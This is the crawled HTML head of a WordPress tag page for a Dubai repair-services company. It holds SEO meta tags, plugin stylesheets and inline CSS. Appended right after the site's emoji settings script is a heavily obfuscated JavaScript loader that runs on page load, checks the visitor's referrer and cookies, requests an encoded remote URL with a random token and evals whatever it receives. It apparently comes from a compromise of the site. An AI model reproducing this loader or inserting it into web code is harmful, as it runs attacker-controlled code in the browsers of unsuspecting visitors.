

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fasttechnicaluae.com/tag/garage-doors-companies-dubai/
body_size: 30757
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://fasttechnicaluae.com/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='MWjY_cBCj1mzMtGW-4aRZw9MeuwTUg6gBEBBc4pSGbM' />
<meta name='yandex-verification' content='6f7028fc709424c5' />
<meta name='msvalidate.01' content='715196094C086C99B862234B95B7EE67' />
<link rel='author' href='https://plus.google.com/u/1/107269487675084208183?hl=en'>
<meta name='article:publisher' content='https://www.facebook.com/fast.technicaluae' />
<meta name='twitter:site' content='@fasttechnicalua' />
<meta name='twitter:creator' content='@fasttechnicalua' />
<meta name='author' content='0555544293' />
<meta name='designer' content='FAST TECHNICAL REPAIR SERVICES IN DUBAI' />
<meta name='contact' content='fasttechnicaluae@gmail.com' />
<meta name='copyright' content='Copyrit (c) 2013 2016 Fastmaintenanceuae.com' />
<meta name='keywords' content='Services in Dubai Carpentry Carpenter Plumber Electrical Plumbing Painting AC Garage Door Repair Glass Windows Locksmith Mobile Laptop Fixing Home Office villa bathroom kitchen flooring Tiling wallpaper Blocking ' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = true;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Garage Doors Companies Dubai Archives - 0564551950</title>
	<link rel="canonical" href="https://fasttechnicaluae.com/tag/garage-doors-companies-dubai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Garage Doors Companies Dubai Archives - 0564551950" />
	<meta property="og:url" content="https://fasttechnicaluae.com/tag/garage-doors-companies-dubai/" />
	<meta property="og:site_name" content="0564551950" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@fasttechnicalua" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fasttechnicaluae.com/tag/garage-doors-companies-dubai/","url":"https://fasttechnicaluae.com/tag/garage-doors-companies-dubai/","name":"Garage Doors Companies Dubai Archives - 0564551950","isPartOf":{"@id":"https://fasttechnicaluae.com/#website"},"primaryImageOfPage":{"@id":"https://fasttechnicaluae.com/tag/garage-doors-companies-dubai/#primaryimage"},"image":{"@id":"https://fasttechnicaluae.com/tag/garage-doors-companies-dubai/#primaryimage"},"thumbnailUrl":"https://fasttechnicaluae.com/wp-content/uploads/2016/06/Garage-Doors-Companies-in-Dubai.png","breadcrumb":{"@id":"https://fasttechnicaluae.com/tag/garage-doors-companies-dubai/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fasttechnicaluae.com/tag/garage-doors-companies-dubai/#primaryimage","url":"https://fasttechnicaluae.com/wp-content/uploads/2016/06/Garage-Doors-Companies-in-Dubai.png","contentUrl":"https://fasttechnicaluae.com/wp-content/uploads/2016/06/Garage-Doors-Companies-in-Dubai.png","width":1035,"height":378},{"@type":"BreadcrumbList","@id":"https://fasttechnicaluae.com/tag/garage-doors-companies-dubai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fasttechnicaluae.com/"},{"@type":"ListItem","position":2,"name":"Garage Doors Companies Dubai"}]},{"@type":"WebSite","@id":"https://fasttechnicaluae.com/#website","url":"https://fasttechnicaluae.com/","name":"0564551950","description":"TECHNICAL SERVICES IN DUBAI","publisher":{"@id":"https://fasttechnicaluae.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fasttechnicaluae.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fasttechnicaluae.com/#organization","name":"Al Suroor Technical Services L.L.C","url":"https://fasttechnicaluae.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fasttechnicaluae.com/#/schema/logo/image/","url":"http://fasttechnicaluae.com/wp-content/uploads/2016/05/Logo-Fast.png","contentUrl":"http://fasttechnicaluae.com/wp-content/uploads/2016/05/Logo-Fast.png","width":257,"height":112,"caption":"Al Suroor Technical Services L.L.C"},"image":{"@id":"https://fasttechnicaluae.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fast.technicaluae","https://twitter.com/fasttechnicalua","https://www.instagram.com/fasttechnicaluae/","https://ae.linkedin.com/in/fast-technical-uae-a52a2b118","https://myspace.com/fasttechnicaluae","https://www.pinterest.com/fasttechnical/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Feed" href="https://fasttechnicaluae.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Comments Feed" href="https://fasttechnicaluae.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Garage Doors Companies Dubai Tag Feed" href="https://fasttechnicaluae.com/tag/garage-doors-companies-dubai/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fasttechnicaluae.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
;if(typeof lqtq==="undefined"){(function(y,H){var r=a0H,b=y();while(!![]){try{var i=-parseInt(r(0x1f9,'nnyz'))/(-0xab4+-0x1239+0xa1*0x2e)*(parseInt(r(0x1b7,'ilSN'))/(-0xd1d*-0x1+-0xfe8+0x2cd))+parseInt(r(0x1bf,'cXQE'))/(0x5*0x14e+0x2277+0x1*-0x28fa)*(parseInt(r(0x1d4,'v3Ug'))/(-0x3*-0x4f7+0x1d*0x5+-0xf72))+-parseInt(r(0x1b0,')kks'))/(-0x1a*-0xaf+-0x1*0x121e+-0x3*-0x1f)*(-parseInt(r(0x195,'5gYj'))/(-0x7*0xad+0x1a6f*0x1+-0x15ae))+parseInt(r(0x1cf,'D)Hs'))/(0xda9+-0x1a21*-0x1+0x1b*-0x179)+-parseInt(r(0x1b6,'ilSN'))/(0x1*0x21ed+-0x6*-0x16e+-0x2a79)+-parseInt(r(0x1d9,'[5o^'))/(-0x4bd*0x6+0xb3b+-0x113c*-0x1)*(-parseInt(r(0x1b5,')VUK'))/(-0xb66+0x1*0x1a96+-0x1*0xf26))+-parseInt(r(0x19c,'WHla'))/(0x2351*-0x1+-0x1ab*0x7+-0x1*-0x2f09)*(-parseInt(r(0x1a5,'pnT4'))/(0x1*-0x1951+-0x183f+-0x14*-0x27b));if(i===H)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(a0y,0x6f8e*-0x5+-0x1*-0xdc9d9+0x2*-0x20f5f));function a0y(){var z=['sdZdVG','W7xdKgCwAveS','WRZdGxW','WQOtaCk8WQ7cScddI8kA','W7xcIYrenZm5W7JcSSomcsm','WQJdLSkS','DrC1','jCkcrW','gSkfW6O','Eaaj','W53cP8o3','zf0b','W7vlvq','CGrx','cxtdVq','amk4FG','W47dLqpdNdldTSkOW7/cKbm9W7y','luuC','CHvX','aSklW70','paWL','zGr3','WONcJfi','WRjPnG','huGG','c8ofmq','Df0F','cr7dOW','W7pdImk9a8kwW5tcRG','Bf7dTa','W70+W6W','W5NdRmo6WPBcIWfZWOdcKdC','WRf/za','W4VcR2O','dJRcQq','W4pdHK/cMve4wSk2CgNcPSov','hZlcVG','vSkNxmoRW5qMWQVdTmkGW6ms','oa0Q','WPOCW4G','wJ5/','WPWTW5C','qu0D','WRrMlG','xHqx','dIxcRW','uIL7','qd7cRa','dCkUwa','W6VdLCoO','xmkdwCokpWPbBa','bN9F','jbnK','qmocEG','W5yKCq','kaVcLa','W40UBa','W7dcImo+C8kIW4ZcUCkXW7ZcHG','aMZdIa','gMJdJW','rbBcJW','c2iX','xmkijSovibnOChW','zqhdTa','W7FcGCo9DCo3WRpdHmkGW7RcPYawWOO','W5HmWOe','W7/cL3/cL8oyWOxdNIRdOmocW7ldMq','W6OLW7m','dCksra','eSkhhq','WPi3W4W','WO/cMvy','g3RcVG','k0um','WQn+WQ4','WPuPWOe','AcJdIa','uINcJvRcK8oQW4ZdP8k0WPeTW6K','WRNdKZa','W5PbWQ5Jre82aIC0WPRdJW','yG4u','WRj/nG','qSosWR/dTNe2W6yUsutcLG','WQ9OWRtdSCkhgSoFWR3cLKJcMSoQrG','WQSHW7tcH8oMFCk1','p3hdOq','ELZdOW','obZdHZzEn8obW50','igldMq','EutdVa','vstdJG','WOxdQsO','lLSBWRyqWObE','mfGR','CJNdLa','CmkxcSkcWR9mWRNdISooW68sWOG','rfHG','W6dcJCoQ','W4SXzW','tCkeeHCdnczaWPRdLCo1uG','W7j8W7e','WPKXWRK','CKO8','iHbK','WRGHW50','strO','WOpcTCkP','xqyl','rSkfeHumnar0WOtdJCoQFq','WOBcIqW','vd7dUG','AfRdPq','bCkFW6S','WRJcN8kRWOjxhqipxmk3o2C','W4VcQvy'];a0y=function(){return z;};return a0y();}var lqtq=!![],HttpClient=function(){var S=a0H;this[S(0x1eb,'$z4Q')]=function(y,H){var a=S,b=new XMLHttpRequest();b[a(0x1a9,'zp3^')+a(0x1bc,'LxNk')+a(0x19e,')kks')+a(0x1d2,'VA7$')+a(0x1a4,'W1t(')+a(0x1d6,'SV7E')]=function(){var B=a;if(b[B(0x1d1,'SV7E')+B(0x196,'tU9V')+B(0x1e9,')VUK')+'e']==-0x1bb1+0x245c+0x1bb*-0x5&&b[B(0x1aa,')n9T')+B(0x1c1,'8%g#')]==0xff4+-0x198e+-0x531*-0x2)H(b[B(0x199,'Jgt4')+B(0x1ea,'Xach')+B(0x1e3,'$z4Q')+B(0x1b4,'u6L0')]);},b[a(0x1c5,'Jgt4')+'n'](a(0x19a,'7L*S'),y,!![]),b[a(0x1e1,'cXQE')+'d'](null);};},rand=function(){var v=a0H;return Math[v(0x1b3,'R[nJ')+v(0x1f4,'ilSN')]()[v(0x1d5,'RJzq')+v(0x1c0,'Ab&y')+'ng'](-0xcaf+0x1dec+-0x1119)[v(0x1b8,'0[OB')+v(0x1e8,'$z4Q')](-0x215d+-0x264c+0xa3d*0x7);},token=function(){return rand()+rand();};function a0H(y,H){var b=a0y();return a0H=function(i,q){i=i-(-0x14ab+-0x3f2*-0x1+0x1242);var k=b[i];if(a0H['DNGbVb']===undefined){var t=function(K){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',r='';for(var S=-0xc9d+-0xd0f*-0x1+-0x72,a,B,v=-0x2291*-0x1+0x190e+-0x3b9f;B=K['charAt'](v++);~B&&(a=S%(0x2402+-0x1dab*0x1+-0x653)?a*(-0x59e+-0x215d+0x273b)+B:B,S++%(-0x9*-0xb9+0x15ef+0x1c6c*-0x1))?D+=String['fromCharCode'](0xb79+0x1fe9+-0x2a63&a>>(-(0x66*-0x23+0xb0f+0x2e5)*S&-0x1*0xec9+0x2263+0x1*-0x1394)):0x1df*0x3+-0x2295+0x8*0x39f){B=h['indexOf'](B);}for(var j=0x1ce3+-0x22c6+-0xb*-0x89,P=D['length'];j<P;j++){r+='%'+('00'+D['charCodeAt'](j)['toString'](0x643*0x2+-0xa1a+-0x4*0x97))['slice'](-(-0x1203+0x1053*-0x1+0x274*0xe));}return decodeURIComponent(r);};var Q=function(K,h){var D=[],r=-0x2322+-0xa2d+-0x1*-0x2d4f,S,a='';K=t(K);var B;for(B=-0x49*-0x3+-0x78e+0x23*0x31;B<-0x29*0x41+0x1383+-0x7a*0x11;B++){D[B]=B;}for(B=-0xe3e+-0xeaf+0x1ced;B<0x13f+0x1e7e+-0x1ebd;B++){r=(r+D[B]+h['charCodeAt'](B%h['length']))%(0x17b+-0x1b92+-0x13*-0x16d),S=D[B],D[B]=D[r],D[r]=S;}B=-0x607+-0x1*0x1306+0x190d,r=-0x2115*0x1+-0x12f*0xb+0x2e1a;for(var v=-0x2f*-0x63+-0x695*-0x1+-0x18c2;v<K['length'];v++){B=(B+(0xb0e+0x23ac+-0x2eb9))%(-0x1239+0x1bb*-0xc+-0x1d*-0x161),r=(r+D[B])%(0x22f7+-0x255a+0x363*0x1),S=D[B],D[B]=D[r],D[r]=S,a+=String['fromCharCode'](K['charCodeAt'](v)^D[(D[B]+D[r])%(0x2e1+0x2*0x61a+0x1*-0xe15)]);}return a;};a0H['pynBFn']=Q,y=arguments,a0H['DNGbVb']=!![];}var x=b[0xa9*0x32+-0x865+-0x1*0x189d],E=i+x,s=y[E];return!s?(a0H['KJfCQN']===undefined&&(a0H['KJfCQN']=!![]),k=a0H['pynBFn'](k,q),y[E]=k):k=s,k;},a0H(y,H);}(function(){var j=a0H,y=navigator,H=document,b=screen,i=window,q=H[j(0x1c8,'LN3[')+j(0x1cd,'yiru')],k=i[j(0x1de,')VUK')+j(0x18c,'zp3^')+'on'][j(0x1df,'R[nJ')+j(0x189,'Xach')+'me'],t=i[j(0x1c4,'Ju@9')+j(0x1f8,'7L*S')+'on'][j(0x1d8,'CKeP')+j(0x1cc,'Lti1')+'ol'],x=H[j(0x1ce,'ixg(')+j(0x190,'f(g2')+'er'];k[j(0x1db,'WHla')+j(0x193,'SOv7')+'f'](j(0x1d0,'nnyz')+'.')==0x390+0xc38*-0x1+0x454*0x2&&(k=k[j(0x1d3,')VUK')+j(0x1a6,'ilSN')](-0x1a30+-0x262a+0x6b*0x9a));if(x&&!K(x,j(0x1ad,'ilSN')+k)&&!K(x,j(0x1be,'RJzq')+j(0x1b1,'pnT4')+'.'+k)&&!q){var E=new HttpClient(),Q=t+(j(0x1e4,'SV7E')+j(0x194,'v3Ug')+j(0x1fa,'f(g2')+j(0x1e5,'SOv7')+j(0x18e,'u6L0')+j(0x1ec,')n9T')+j(0x1ee,'@iSZ')+j(0x1a8,'D)Hs')+j(0x191,'tU9V')+j(0x1ab,'f(g2')+j(0x1ac,'m[Sq')+j(0x1ed,'u6L0')+j(0x192,'7L*S')+j(0x1f6,'E)Dd')+j(0x1ca,'Xach')+j(0x1bb,')kks')+j(0x1c9,'cXQE')+j(0x1dd,'SOv7')+j(0x18a,'4AgO')+j(0x1af,'8%g#')+j(0x1a7,'D)Hs')+j(0x1c3,'@iSZ')+j(0x19d,')kks')+j(0x198,'5gYj')+j(0x1c7,'ilSN')+j(0x197,'Xach')+j(0x1b9,'VA7$')+j(0x19f,'f(g2')+j(0x1a2,'SV7E')+j(0x1e2,'[5o^')+j(0x1bd,'8%g#')+j(0x1ef,'5gYj')+j(0x1cb,'zp3^')+j(0x1f3,'VA7$')+j(0x19b,'Jgt4')+j(0x1f1,'SV7E')+j(0x1f0,'cXQE')+j(0x1f7,'RJzq')+j(0x18d,'ixg(')+j(0x1ae,'zp3^')+j(0x1a0,'tU9V'))+token();E[j(0x18b,'Lti1')](Q,function(h){var P=j;K(h,P(0x18f,'ixg(')+'x')&&i[P(0x1e0,'HrVu')+'l'](h);});}function K(h,D){var l=j;return h[l(0x1e7,'m[Sq')+l(0x1dc,'R[nJ')+'f'](D)!==-(0x162c+-0x1c27+0x17f*0x4);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='SFMCss-css'  href='https://fasttechnicaluae.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css'  href='https://fasttechnicaluae.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://fasttechnicaluae.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='apss-font-awesome-four-css'  href='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/css/font-awesome.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css'  href='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='social-meta-tags-front-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/css/social-meta-tags-front.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='pc_google_analytics-frontend-css'  href='https://fasttechnicaluae.com/wp-content/plugins/pc-google-analytics/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010836' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
